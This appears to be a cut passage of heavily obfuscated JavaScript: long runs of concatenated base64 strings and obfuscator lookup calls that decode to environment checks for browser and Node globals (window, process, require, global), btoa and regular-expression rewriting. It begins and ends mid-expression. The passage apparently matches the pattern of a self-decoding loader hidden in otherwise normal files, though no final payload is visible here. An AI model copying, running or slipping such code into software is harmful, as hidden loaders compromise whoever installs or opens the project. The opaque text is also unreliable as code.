yk'+'rSSgweDEzYiwnMlUmcicpK0koMHgyYmEs'+'J3RERiUnKStJKDB4NGY3LCdbd2p5JykrS'+'SgweDFjNCwnSDhPSycpK0koMHgxMjYsJy'+'kmel0nKStJKDB4MjRlLCdLaVV0JykrSSg'+'weDIxNCwndTRnSicpK0koMHgzOGIsJ1ox'+'U2YnKStJKDB4NDI2LCd5T1phJykrSSgwe'+'DJhYSwncVoqeCcpK0koMHgzM2YsJ1oxU2'+'YnKSkrKEkoMHgzZTAsJzJpSXMnKStJKDB'+'4M2I4LCdCOCVsJykrSSgweDUxNSwnR2tm'+_0x1266396u(0x103)+'DliLCd1NGdKJykrSSgweDRkNywndERGJS'+'cpK0koMHgyNzgsJzlweCgnKStJKDB4MzY'+'3LCdBRWZSJykrSSgweDQ4MCwnQFhOZCcp'+'K0koMHgzOTksJ1txcygnKStJKDB4MzU3L'+'Cd1Y0UkJykrSSgweDRjZiwnOXB4KCcpK0'+'koMHgyN2UsJ2lsTnMnKStJKDB4NGZkLCd'+'dOTcwJykrSSgweDE2MCwnSEhKSicpK0ko'+'MHg0MjUsJzYlM0QnKStJKDB4NDlhLCcjU'+'SEwJykrSSgweDI2MiwnSEhKSicpK0koMH'+_0x1266396u(0x16a)+_0x1266396u(0x161)+'N2QsJ3EyUk8nKStJKDB4MTJiLCdIOE9LJ'+_0x1266396u(0x189)+_0x1266396u(0x173))+(_0x1266396u(0x19a)+'CwnWlgqJicpK0koMHg0N2YsJ0drZl4nKS'+'tJKDB4MjZmLCd1Y0UkJykrSSgweDJlNSw'+'naWxOcycpK0koMHg0ZTUsJ0hISkonKStJ'+_0x1266396u(0xb9)+_0x1266396u(0x13e)+'B4NGRhLCc2MmdaJykrSSgweDQ3MSwnU1h'+_0x1266396u(0x1d0)+'MzRiLCd3VnB0JykrSSgweDQ3OSwnOEFES'+'icpK0koMHgxOWYsJ3lPWmEnKStJKDB4MW'+'MyLCdAWE5kJykrSSgweDQ1NSwnQ0FdQSc'+_0x1266396u(0xaf)+'LCdZT14oJykrSSgweDNjZSwnd1ZwdCcpK'+'SxkW0koMHg0NDQsJ1p0Z2snKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sZFt'+_0x1266396u(0xc7)+_0x1266396u(0x1a6)+_0x1266396u(0x7c)+_0x1266396u(0x165)+'sJ3U0Z0onKV09SSgweDQ1MywnKSZ6XScp'+'KydzLycsZFtJKDB4MzAzLCdpQ3lzJyldP'+'UkoMHgxMmUsJ01IQWsnKStJKDB4Mzk4LC'+'dBRWZSJykrSSgweDMxZSwnI1EhMCcpK0k'+'oMHgyMTUsJ1oxU2YnKStJKDB4MzljLCdW'+'QVk4JykrSSgweDM3MSwnWU9eKCcpK0koM'+'HgyZjksJ3lPWmEnKStJKDB4MWEyLCdZT1'+'4oJykrSSgweDM3Ziwnem4zWycpK0koMHg'+'xOGIsJyhtViMnKStJKDB4MmY3LCdDQV1B'+'JykrSSgweDU1ZSwnU1hnbScpK0koMHg0M'+'mYsJ3FaKngnKStJKDB4NGY0LCcxQG5TJy'+'krSSgweDI4')+('MCwnNjJnWicpK0koMHgxZjEsJyloTFonK'+'StJKDB4NDVmLCdDQV1BJykrSSgweDUyNC'+'wnMFopYicpK0koMHgxM2QsJ1p0Z2snKSt'+'JKDB4MTNjLCdYTlsmJykrSSgweDE5Niwn'+'dERGJScpK0koMHgzMzEsJ3VjRSQnKStJK'+_0x1266396u(0x115)+_0x1266396u(0x14e)+'4NDZmLCc5cHgoJykrSSgweDRkZSwnc3Vd'+'QScpK0koMHg0YWMsJzJVJnInKStJKDB4M'+_0x1266396u(0x191)+'cpK0koMHgzMjQsJ3EyUk8nKStJKDB4MWI'+'zLCcyVSZyJykrSSgweDMyOCwndTRnSicp'+_0x1266396u(0xe4)+'CcyaUlzJykrSSgweDNjOCwnS2R3WScpK0'+'koMHgzODQsJ0I4JWwnKStJKDB4MmI3LCd'+'1Y0UkJykrSSgweDU2YSwnQjglbCcpK0ko'+'MHgzMjcsJ0tkd1knKStJKDB4MzliLCdDQ'+'V1BJykrSSgweDUxMywnXldwcScpK0koMH'+'g1M2MsJ105NzAnKStJKDB4MmJmLCd0REY'+'lJykrSSgweDEyNCwnTUhBaycpK0koMHgx'+'MjMsJ2lDeXMnKStJKDB4NTY1LCdbcXMoJ'+'ykrSSgweDJlNywnd1ZwdCcpK0koMHgyZm'+'YsJzBaKWInKStJKDB4MjI2LCcjUSEwJyk'+'rSSgweDIyZiwnOXB4KCcpK0koMHgxYzEs'+'J1p0Z2snKStJKDB4MzMwLCdeV3BxJykrS'+_0x1266396u(0x82)+_0x1266396u(0x9d)+_0x1266396u(0x164)+'SXMnKStJKDB4NTRjLCcwWiliJykrSSgwe'+'DM0MywnMmlJcycpK0koMHg0NzcsJ15XcH'+'EnKStJKDB4')+(_0x1266396u(0x141)+'ScpK0koMHgzZjAsJyloTFonKStJKDB4MT'+'MwLCdCOCVsJykrSSgweDNlNywnVkk5cCc'+'pK0koMHgyNzEsJ0NBXUEnKStJKDB4NDg5'+'LCcoMGJdJykrSSgweDRkOCwnaUN5cycpK'+'0koMHgxYzAsJ0hKKHcnKStJKDB4NTY3LC'+'coMGJdJykrSSgweDJiNiwnTUhBaycpK0k'+'oMHg0OTcsJ0drZl4nKStJKDB4MjVmLCdL'+'aVV0JykrSSgweDQyYywnQFhOZCcpK0koM'+'Hg1NTgsJ1ZBWTgnKStJKDB4NDNiLCd6bj'+_0x1266396u(0x174)+'xMzksJ1p0Z2snKStJKDB4MTRkLCdbcXMo'+'JykrSSgweDJiMSwnTUhBaycpK0koMHgyM'+'DUsJ105NzAnKStJKDB4Mzg4LCcpJnpdJy'+'krSSgweDJhYiwnTUhBaycpK0koMHgzZTQ'+'sJ2lDeXMnKStJKDB4MWIwLCd6bjNbJykr'+'SSgweDNhMywnKWhMWicpK0koMHgyODcsJ'+_0x1266396u(0x106)+'gweDIwZSwndERGJScpK0koMHgzNzAsJ0g'+'4T0snKStJKDB4M2IxLCcoMGJdJykrSSgw'+'eDUyNiwnQjglbCcpK0koMHgzNGUsJ0NBX'+'UEnKStJKDB4M2E4LCcyVSZyJykrSSgweD'+'FlMCwnWE5bJicpK0koMHgzNTAsJ0hKKHc'+'nKStJKDB4MTEyLCdaWComJykrSSgweDNl'+'YSwnSDhPSycpK0koMHg1MmUsJ105NzAnK'+'StJKDB4Mjk2LCc4QURKJykrSSgweDE5MS'+'wnMUBuUycpK0koMHgyNGMsJ0NBXUEnKSt'+_0x1266396u(0xe2)+'U1hnbScpK0koMHgxYTcsJ3EyUk8nKStJK'+_0x1266396u(0x172)+'hPSycpK0ko')+('MHg0ZTcsJ1p0Z2snKStJKDB4NGM4LCd1N'+'GdKJykrSSgweDMwZiwnSDhPSycpK0koMH'+'gzMDAsJzYyZ1onKStJKDB4MjczLCd1Y0U'+_0x1266396u(0xdd)+'Y2IsJ0hKKHcnKStJKDB4MzY0LCdaWComJ'+'ykrSSgweDQyYiwnWE5bJicpK0koMHgzZj'+'gsJzJpSXMnKStJKDB4NGZjLCc2JTNEJyk'+_0x1266396u(0x1c6)+'J0BYTmQnKStJKDB4NTA4LCddOTcwJykrS'+'SgweDQ4MywnNjJnWicpK0koMHgxNjMsJ1'+'txcygnKStJKDB4MWYyLCdDQV1BJykrSSg'+'weDI5ZSwnVkFZOCcpK0koMHgyMTIsJzJV'+'JnInKStJKDB4M2JhLCdzKDZQJykrSSgwe'+'DExOSwnR2tmXicpK0koMHg0ZGIsJ0BYTm'+'QnKStJKDB4MmFjLCdxMlJPJykrSSgweDN'+'jZiwnOWZZdCcpK0koMHgxNDAsJ2lsTnMn'+'KStJKDB4NTZkLCdadGdrJykrSSgweDQwN'+'iwnKSZ6XScpK0koMHg0OWYsJ3N1XUEnKS'+_0x1266396u(0x98)+_0x1266396u(0xf0)+'KDB4MjUyLCdadGdrJykrSSgweDI1ZCwnS'+'2lVdCcpK0koMHg1NmMsJ3VjRSQnKStJKD'+'B4NDdiLCdxMlJPJykrSSgweDIyMywncVo'+'qeCcpK0koMHgyYmMsJ1lPXignKStJKDB4'+'NTA3LCd5T1phJykrSSgweDU1OSwnc3VdQ'+'ScpK0koMHgyOWIsJzYlM0QnKStJKDB4MT'+'Q2LCcoMGJdJykrSSgweDNlZiwnS2R3WSc'+'pK0koMHgxOTIsJzYlM0QnKStJKDB4MWVj'+_0x1266396u(0x18b)+'0koMHgzYmIsJ1NYZ20nKStJKDB4NTRkLC'+'cwWiliJykr')+(_0x1266396u(0x17e)+_0x1266396u(0x1bb)+'gweDQ0MCwncTJSTycpK0koMHg0NWEsJzl'+'mWXQnKStJKDB4MTQ1LCcobVYjJykrSSgw'+'eDFmYSwnWU9eKCcpK0koMHgzZjMsJ3VjR'+'SQnKStJKDB4NTAwLCdBRWZSJykrSSgweD'+_0x1266396u(0x146)+'nKStJKDB4MWVmLCd1Y0UkJykrSSgweDE1'+'MCwnWE5bJicpK0koMHgzZWMsJ3N1XUEnK'+'StJKDB4NDljLCcpaExaJykrSSgweDI5Mi'+_0x1266396u(0xc6)+'JKDB4MjAyLCc2MmdaJykrSSgweDQwMCwn'+'QUVmUicpK0koMHgyNDEsJ0BYTmQnKStJK'+'DB4MTY5LCc2JTNEJykrSSgweDMzYSwnKS'+'Z6XScpK0koMHgzNmQsJ3VjRSQnKStJKDB'+'4NGQyLCcwWiliJykrSSgweDRhZiwndTRn'+'SicpK0koMHgxZTYsJykmel0nKStJKDB4M'+'WViLCcoMGJdJykrSSgweDFjYywnMFopYi'+'cpK0koMHgyNDUsJzYlM0QnKStJKDB4MjJ'+_0x1266396u(0x6e)+'K0koMHgxZTksJ3EyUk8nKStJKDB4MTZhL'+'CdLZHdZJykrSSgweDRjMywnMUBuUycpK0'+'koMHg0ZTMsJ0tkd1knKStJKDB4NDRkLCc'+_0x1266396u(0x1d1)+'MHg1MzYsJ0hKKHcnKStJKDB4MjA3LCd3V'+'nB0JykrSSgweDFiNywnWjFTZicpK0koMH'+'gzNGMsJ1ZBWTgnKStJKDB4MjI4LCdbcXM'+_0x1266396u(0xb0)+_0x1266396u(0x143)+'ykrKEkoMHgzMDgsJzlweCgnKStJKDB4Mj'+_0x1266396u(0x124))+('JykrSSgweDQxNCwnOEFESicpK0koMHg0N'+'zgsJyhtViMnKStJKDB4Mjc1LCdpQ3lzJy'+'krSSgweDJlMCwnSEhKSicpK0koMHgyMzQ'+_0x1266396u(0x14d)+'SSgweDQzZSwnOXB4KCcpK0koMHg1NWQsJ'+_0x1266396u(0x15b)+'gweDQ3MywnW3FzKCcpK0koMHg0ZDYsJ3V'+'jRSQnKStJKDB4MjYwLCdzdV1BJykrSSgw'+'eDRjNywnKG1WIycpK0koMHg0NWUsJygwY'+'l0nKStJKDB4MjUwLCcoMGJdJykrSSgweD'+_0x1266396u(0xcd)+'nKStJKDB4NDFhLCdCOCVsJykrSSgweDJi'+_0x1266396u(0x14f)+_0x1266396u(0x13d)+'wnKSZ6XScpK0koMHgxYTMsJ1pYKiYnKSt'+'JKDB4MjMxLCcwQ0sxJykrSSgweDRjYSwn'+'MENLMScpK0koMHgzNTEsJ15XcHEnKStJK'+'DB4M2VkLCdZT14oJykrSSgweDQ4Yywnd1'+'ZwdCcpK0koMHgyNTcsJ3EyUk8nKStJKDB'+_0x1266396u(0x1b9)+'JicpK0koMHg1MGMsJ3N1XUEnKStJKDB4M'+_0x1266396u(0x139)+'cpK0koMHgyNWEsJ0hISkonKStJKDB4NTA'+'1LCcoMGJdJykrSSgweDIzOCwnWjFTZicp'+_0x1266396u(0x1ab)+'CcjUSEwJykrSSgweDRlYiwnOWZZdCcpK0'+'koMHgzOGYsJ1ZBWTgnKStJKDB4NDk0LCd'+'dOTcwJykrSSgweDNhZSwnSEhKSicpK0ko'+'MHgxOWQsJygwYl0nKStJKDB4NGQxLCdWQ'+'Vk4JykrSSgweDJhNiwncyg2UCcpK0koMH'+'gzNDksJ1pY')+(_0x1266396u(0x194)+'DQ0MiwncTJSTycpK0koMHg0MzQsJzBaKW'+'InKStJKDB4NTE4LCdpQ3lzJykrSSgweDN'+'iNCwnQ0FdQScpK0koMHg1NDUsJ15XcHEn'+'KStJKDB4NDg2LCcxQG5TJykrSSgweDUyM'+'iwnVkk5cCcpK0koMHgyOGUsJ2lsTnMnKS'+'tJKDB4NTY2LCd5T1phJykrSSgweDIwOSw'+'nSEhKSicpK0koMHgzZmMsJ3lPWmEnKStJ'+'KDB4NTcxLCddOTcwJykrSSgweDQ4NSwnV'+_0x1266396u(0x1ca)+'B4MjFjLCdxWip4JykrSSgweDUxOSwnTUh'+'BaycpK0koMHg1NjMsJ1oxU2YnKStJKDB4'+'NDkxLCdLaVV0JykrSSgweDMyMiwnXTk3M'+'CcpK0koMHg1MDEsJ1NYZ20nKStJKDB4M2'+_0x1266396u(0x19d)+'pK0koMHgzMjMsJ0tkd1knKStJKDB4MTk3'+'LCcobVYjJykrSSgweDJlMSwnI1EhMCcpK'+'0koMHgyY2MsJ1txcygnKStJKDB4NGFhLC'+_0x1266396u(0x108)+_0x1266396u(0xb3)+'VnB0JykrSSgweDJjZSwnW3dqeScpK0koM'+'HgyMGMsJ3VjRSQnKStJKDB4MTc1LCdzdV'+_0x1266396u(0x18d)+_0x1266396u(0xf9)+'JykrSSgweDJlZSwnMmlJcycpK0koMHg0N'+'TQsJ1ZJOXAnKStJKDB4MTI1LCdaWComJy'+'krSSgweDQyYSwnNiUzRCcpK0koMHgxYTg'+'sJ3dWcHQnKStJKDB4MWY2LCdAWE5kJykr'+_0x1266396u(0x1d3)+'3U0Z0onKStJKDB4MjhmLCdHa2ZeJykrSS'+'gweDEzNiwn')+('MUBuUycpK0koMHgyOWYsJyNRITAnKStJK'+'DB4MzMzLCdTWGdtJykrSSgweDE4NiwnVk'+'k5cCcpK0koMHgzYjcsJzBaKWInKStJKDB'+_0x1266396u(0xf2)+'eCcpK0koMHgyMzcsJzJVJnInKStJKDB4N'+'DJkLCc2MmdaJykrSSgweDM0OCwnWlgqJi'+'cpK0koMHgxODcsJzlweCgnKStJKDB4MjN'+'lLCd1NGdKJykrSSgweDQ2YywnQUVmUicp'+'K0koMHgzMWYsJ3dWcHQnKStJKDB4MjZiL'+_0x1266396u(0x11f)+'koMHg0ZDAsJ1pYKiYnKStJKDB4MTE1LCc'+_0x1266396u(0x12a)+_0x1266396u(0x93)+'VNmJykrSSgweDM0NywnQUVmUicpK0koMH'+_0x1266396u(0x1ec)+'xJykrSSgweDMzYywnaUN5cycpK0koMHg0'+'YjQsJ1pYKiYnKStJKDB4NGUyLCc5Zll0J'+_0x1266396u(0x188)+_0x1266396u(0xd7)+_0x1266396u(0x7a)+'J0drZl4nKStJKDB4NDNhLCc2JTNEJykrS'+'SgweDQ3NSwnOEFESicpK0koMHg0MDUsJ1'+'ZJOXAnKStJKDB4M2MzLCcoMGJdJykrSSg'+'weDEyOSwnWlgqJicpK0koMHg0NmEsJ0BY'+'TmQnKStJKDB4MjQyLCcwWiliJykrSSgwe'+'DMwNSwnNjJnWicpK0koMHgzOGQsJ1lPXi'+'gnKStJKDB4M2JlLCdaMVNmJykrSSgweDU'+'2MiwnaWxOcycpK0koMHgyMzksJzlweCgn'+_0x1266396u(0x11c)+'SwnOXB4KCcpK0koMHgyZmMsJ0tkd1knKS'+_0x1266396u(0x7b))+('LCcxQG5TJykrSSgweDQ1ZCwnXldwcScpK'+_0x1266396u(0xb7)+'c4QURKJykrSSgweDIyYSwnd1ZwdCcpK0k'+'oMHgyOGIsJ0drZl4nKStJKDB4MjU0LCda'+'dGdrJykrSSgweDRiOCwnWlgqJicpK0koM'+_0x1266396u(0x10f)+_0x1266396u(0xbc)+'1MGQsJ3puM1snKStJKDB4MzViLCdpQ3lz'+'JykrSSgweDQ4ZSwndTRnSicpK0koMHg0M'+_0x1266396u(0x128)+_0x1266396u(0xee)+'sJ3puM1snKStJKDB4NGE5LCdbd2p5Jykr'+_0x1266396u(0x12d)+'0I4JWwnKStJKDB4MzNlLCdAWE5kJykrSS'+'gweDJmMiwnS2lVdCcpK0koMHg0MmUsJzB'+_0x1266396u(0x1ba)+_0x1266396u(0xbf)+'0snKStJKDB4NTFiLCcoMGJdJykrSSgweD'+'FkMSwnW3dqeScpK0koMHgxMTcsJ1hOWyY'+'nKStJKDB4MTlhLCcjUSEwJykrSSgweDFj'+_0x1266396u(0x13c)+'StJKDB4MWJjLCdaMVNmJykrSSgweDJiMC'+'wnKSZ6XScpK0koMHgyODEsJ0drZl4nKSt'+'JKDB4MzdjLCdDQV1BJykrSSgweDIyZSwn'+_0x1266396u(0xa8)+'DB4MzI5LCdAWE5kJykrSSgweDMxMywnR2'+_0x1266396u(0xe9)+_0x1266396u(0x1f3)+_0x1266396u(0x1c3)+'DVjLCd0REYlJykrSSgweDQzZCwndWNFJC'+_0x1266396u(0x90))+('MzUsJzJVJnInKStJKDB4NDM5LCdWSTlwJ'+'ykrSSgweDNiMiwnSEoodycpK0koMHgxN2'+'EsJ3RERiUnKStJKDB4NDBiLCcpaExaJyk'+'rSSgweDRkZCwnQ0FdQScpK0koMHgxYmQs'+'J1p0Z2snKStJKDB4NTBiLCdbd2p5JykrS'+_0x1266396u(0xe1)+'RERiUnKStJKDB4MWEwLCd1Y0UkJykpKyh'+'JKDB4NTA5LCd1NGdKJykrSSgweDNhYSwn'+'KDBiXScpK0koMHgxZmQsJ2lsTnMnKStJK'+'DB4MWJmLCdxWip4JykrSSgweDMyMSwnKG'+'1WIycpK0koMHgxNDMsJ3dWcHQnKStJKDB'+_0x1266396u(0x80)+'ZicpK0koMHgxYjgsJ0I4JWwnKStJKDB4M'+'jY3LCd0REYlJykrSSgweDI0MCwnTUhBay'+'cpK0koMHgzY2IsJ1ZBWTgnKStJKDB4MzY'+'wLCc5Zll0JykrSSgweDE3MiwnOXB4KCcp'+'K0koMHg0YWIsJzBDSzEnKStJKDB4MjhkL'+'CcobVYjJykrSSgweDIxOSwnW3FzKCcpK0'+'koMHgyYzMsJ3N1XUEnKStJKDB4MzU5LCd'+'adGdrJykrSSgweDRkZiwnWU9eKCcpK0ko'+'MHgyZDksJ0tpVXQnKStJKDB4NGVlLCc4Q'+_0x1266396u(0x1e7)+'g0MTMsJ1lPXignKStJKDB4MzYxLCcyaUl'+'zJykrSSgweDJmZCwndWNFJCcpK0koMHg1'+_0x1266396u(0x92)+'ykrSSgweDFkYSwnSEhKSicpK0koMHgyYT'+'UsJ0tkd1knKStJKDB4MTExLCdLaVV0Jyk'+'rSSgweDE3NiwnKSZ6XScpK0koMHg1NGUs'+'J0NBXUEnKStJKDB4NGUxLCdLaVV0JykrS'+'SgweDIwMCwnQjglbCcpK0koMHgxYWUsJ1'+_0x1266396u(0x197))+(_0x1266396u(0x135)+'3dqeScpK0koMHg1NDcsJ1txcygnKStJKD'+'B4MWY3LCdLZHdZJykrSSgweDE4MiwnWjF'+'TZicpK0koMHg1MWMsJ0tpVXQnKStJKDB4'+'NDY2LCdxMlJPJykrSSgweDQ1NiwndWNFJ'+'CcpK0koMHgyYmUsJ1lPXignKSsnYicpLG'+'RbSSgweDNlYiwncyg2UCcpXT1JKDB4Mjk'+'zLCdxMlJPJykrSSgweDMyNSwneU9aYScp'+'KyduZycsZFtJKDB4MmU0LCc2JTNEJyldP'+'WZ1bmN0aW9uKHEscyx0LHUsdix3LHgseS'+'x6LEEsQil7cmV0dXJuIHEocyx0LHUsdix'+_0x1266396u(0xd8)+_0x1266396u(0x6b)+'XR1cm4gcXx8czt9LGRbSSgweDFhMSwnMl'+'UmcicpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'sdyx4KXtyZXR1cm4gcShzLHQsdSx2LHcs'+_0x1266396u(0x1a2)+_0x1266396u(0x1da)+'4gcShzLHQsdSx2KTt9LGRbSSgweDRlNCw'+'ndTRnSicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sZFtJKDB4NTM0LCcpa'+'ExaJyldPUkoMHgzMzYsJ15XcHEnKStJKD'+'B4MTI3LCdBRWZSJykrSSgweDQyOCwndWN'+'FJCcpKyddJyxkW0koMHgzMGEsJ0g4T0sn'+_0x1266396u(0x1ee)+'TIsJ3MoNlAnKStJKDB4M2YxLCdzKDZQJy'+'krSSgweDNjZCwnOXB4KCcpLGRbSSgweDE'+'5NSwnKDBiXScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxKHMpO30sZFtJKDB4MjI3L'+_0x1266396u(0x12b)+'tJKDB4NTRi')+('LCd0REYlJykrSSgweDNlMywnKDBiXScpK'+'0koMHgxNTgsJ0hISkonKSsnXScsZFtJKD'+'B4NGZlLCd1NGdKJyldPUkoMHg1MTQsJ01'+_0x1266396u(0x110)+'eDRmOSwndERGJScpK0koMHg1NTUsJ3FaK'+_0x1266396u(0xa4)+'B4MmQwLCdLZHdZJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+_0x1266396u(0x9f)+'VuY3Rpb24ocSxzLHQpe3JldHVybiBxKHM'+'sdCk7fTt2YXIgZj1kLGg9ZnVuY3Rpb24o'+'KXt2YXIgcT0hIVtdO3JldHVybiBmdW5jd'+_0x1266396u(0x8f)+'4oKXt2YXIgSj1fMHgyNjMwMzg2ZDtpZih'+_0x1266396u(0xf5)+'KV0ocyxhcmd1bWVudHMpO3JldHVybiB0P'+'W51bGwsdjt9fTpmdW5jdGlvbigpe307cm'+'V0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3R'+'pb24gaShxLHMpe3ZhciBLPUksdD17fTt0'+'W0soMHgyZDQsJ0tpVXQnKV09ZltLKDB4M'+_0x1266396u(0x105)+_0x1266396u(0xd1)+'sdFtLKDB4MTFkLCdLaVV0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIEw9SztyZXR1cm4gZ'+'ltMKDB4MWRiLCdaMVNmJyldKHcseik7fS'+_0x1266396u(0x1cc)+_0x1266396u(0x78)+_0x1266396u(0x18f)+'iBNPUs7cmV0dXJuIGZbTSgweDExYywnOE'+_0x1266396u(0xf7))+('LHopO30sdFtLKDB4MThjLCd3VnB0JyldP'+'WZbSygweDIyYiwnKWhMWicpXSx0W0soMH'+'g0NTIsJ3puM1snKV09ZltLKDB4MjE2LCd'+'1NGdKJyldLHRbSygweDFlMiwnOEFESicp'+'XT1mdW5jdGlvbih3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxZWQsJykmel0nKV0ody'+'k7fSx0W0soMHg1NTAsJ2lDeXMnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHgyZTYsJzlmWXQnKV0odyx6K'+'Tt9LHRbSygweDUxZiwnSEoodycpXT1mdW'+'5jdGlvbih3LHope3ZhciBQPUs7cmV0dXJ'+'uIGZbUCgweDJkZSwnNjJnWicpXSh3LHop'+'O30sdFtLKDB4MzkxLCdYTlsmJyldPWZ1b'+'mN0aW9uKHcseCx5KXt2YXIgUT1LO3JldH'+'VybiBmW1EoMHgyYTgsJzlmWXQnKV0odyx'+_0x1266396u(0x167)+'aW4gcSlpZihmW0soMHg0NjcsJ0FFZlInK'+_0x1266396u(0x152)+'xzKSYmZnVuY3Rpb24odyx4KXt2YXIgUj1'+'LLHk9dVtSKDB4MjI0LCdDQV1BJyldW1Io'+'MHgxMTgsJ105NzAnKV0oJ3wnKSx6PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeVt6Ky'+_0x1266396u(0x123)+'weDRlNiwnQjglbCcpXT11W1IoMHgyMjks'+'JyhtViMnKV0sQVtSKDB4NTEwLCdxWip4J'+_0x1266396u(0x1d8)+'tyZXR1cm4gdVtTKDB4MjY2LCcoMGJdJyl'+'dKEUsRik7fSxBW1IoMHgzNjksJ1lPXign'+'KV09dVtSKDB4NTZmLCdISEpKJyldLEFbU'+_0x1266396u(0x6c)+'hFLEYpe3Zh')+('ciBUPVI7cmV0dXJuIHVbVCgweDJjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnKV0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYT